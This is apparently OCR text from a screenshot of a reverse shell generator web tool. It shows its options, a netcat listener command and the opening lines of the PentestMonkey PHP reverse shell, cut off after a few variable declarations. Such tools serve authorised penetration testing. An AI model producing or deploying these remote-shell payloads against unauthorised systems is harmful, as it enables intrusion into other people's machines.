 Theme
Dark
Reverse Shell Generator
IP & Port
IP
Port
1337
+1
Listener
Advanced
🚀 nc -lvnp 1337
Type
nc
Copy
Reverse
Bind
MSFVenom
HoaxShell
OS
All
Name
Search...
Show Advanced
Perl
Perl no sh
Perl PentestMonkey
PHP PentestMonkey
PHP Ivan Sincek
PHP cmd
PHP cmd 2
PHP cmd small
PHP exec
🚀 <?php
// php-reverse-shell - A Reverse Shell implementation in PHP. Comments
stripped to slim it down. RE:
https://raw.githubusercontent.com/pentestmonkey/php-reverse-
shell/master/php-reverse-shell.php
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
set_time_limit (0);
$VERSION = "1.0";
$ip = '';
$port = 1337;
$chunk_size = 1400;
$write_a = null;
Shell
sh
Encoding
None